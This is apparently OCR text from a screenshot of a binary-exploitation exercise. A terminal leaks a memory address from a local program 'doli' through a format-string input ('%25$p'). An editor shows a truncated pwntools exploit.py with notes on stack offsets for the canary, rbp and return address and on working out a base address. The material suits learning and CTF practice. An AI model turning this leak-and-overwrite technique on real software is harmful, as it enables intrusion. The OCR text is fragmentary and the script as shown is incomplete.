 KALIPUNK | 1
OVPN: offline - - IP: 10.0.2.15
| ASLR : ON | 05:59 PM
❯ ./doli
Enter your doli's name: %25$p
Here is your doli's number: 0x7f3458b60e4a
[   Doli (online)  ]
Type your message:
❯ ps -aux | grep doli
root 19044 0.0 0.0 2316 644 pts/0 S+ 17:58 0:00 ./doli
root 19544 0.0 0.0 6116 848 pts/1 S+ 17:59 0:00 grep --color=auto
--exclude-dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude
-dir=.svn --exclude-dir=.idea --exclude-dir=.tox doli
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Projec
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "
6
7 p.sendline('%23$p %25
8 p.recv()
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
17
18 # 0x7ff7814eae4a
19 # 0x7ff7814c3000
20 # 163402
21
22 # 0x7f3458b60e4a
23 # 0x7f3458b39000
Line 23, Column 3
Tab Siz